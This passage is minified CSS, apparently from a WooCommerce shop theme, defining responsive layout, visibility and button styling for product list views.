.product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer .action-buttons{flex-wrap: wrap} @media (min-width:576px){ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-header{flex: 0 0 25%; max-width: 25%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-body{flex: 0 0 75%; max-width: 75%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer{flex: 0 0 75%; max-width: 75%; left: calc(25% + 7.5px)}} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-inner, ul.products[data-view=list-view-small].columns-2>li.product .product-inner, ul.products[data-view=list-view-small].columns-3>li.product .product-inner, ul.products[data-view=list-view-small].columns-4>li.product .product-inner, ul.products[data-view=list-view-small].columns-5>li.product .product-inner, ul.products[data-view=list-view-small].columns-6>li.product .product-inner, ul.products[data-view=list-view-small].columns-7>li.product .product-inner, ul.products[data-view=list-view-small].columns-8>li.product .product-inner, ul.products[data-view=list-view].columns-1>li.product .product-inner, ul.products[data-view=list-view].columns-2>li.product .product-inner, ul.products[data-view=list-view].columns-3>li.product .product-inner, ul.products[data-view=list-view].columns-4>li.product .product-inner, ul.products[data-view=list-view].columns-5>li.product .product-inner, ul.products[data-view=list-view].columns-6>li.product .product-inner, ul.products[data-view=list-view].columns-7>li.product .product-inner, ul.products[data-view=list-view].columns-8>li.product .product-inner{padding: 30px 15px}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-header{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-body{flex: 0 0 41.6666666667%; max-width: 41.6666666667%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer{flex: 0 0 25%; max-width: 25%; position: static; bottom: auto; left: auto}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer .add-to-cart-wrap{display: block}} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-1>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-1>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-1>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-2>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-2>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-3>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-3>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-4>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-4>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-5>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-5>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-6>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-6>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-7>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-7>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-8>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-8>li.product .product-loop-header .woocommerce-loop-product__title{display: none} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body, ul.products[data-view=list-view].columns-1>li.product .product-loop-body, ul.products[data-view=list-view].columns-2>li.product .product-loop-body, ul.products[data-view=list-view].columns-3>li.product .product-loop-body, ul.products[data-view=list-view].columns-4>li.product .product-loop-body, ul.products[data-view=list-view].columns-5>li.product .product-loop-body, ul.products[data-view=list-view].columns-6>li.product .product-loop-body, ul.products[data-view=list-view].columns-7>li.product .product-loop-body, ul.products[data-view=list-view].columns-8>li.product .product-loop-body{display: block} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .woocommerce-loop-product__title{display: block} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-rating{display: none} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-rating{display: block}} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-sku{display: none} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-short-description{display: none; height: 5.25em; font-size: .929em} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-short-description{display: block}} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .hover-area{display: none; padding-top: .214em; border-top-width: 0} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .hover-area{display: block}} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .price-add-to-cart{flex-direction: column; height: auto; align-items: flex-start; margin-bottom: 0} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .price{margin-bottom: .714em; display: block; width: 100%} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .add-to-cart-wrap{width: 100%} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button{font-size: inherit; float: none; background-color: inherit; display: block; padding: 10px 25px; text-align: center; font-weight: 700; text-indent: 0; color: #fff; margin-bottom: 10px; width: 100%} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button:hover{background-color: #333e48} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer 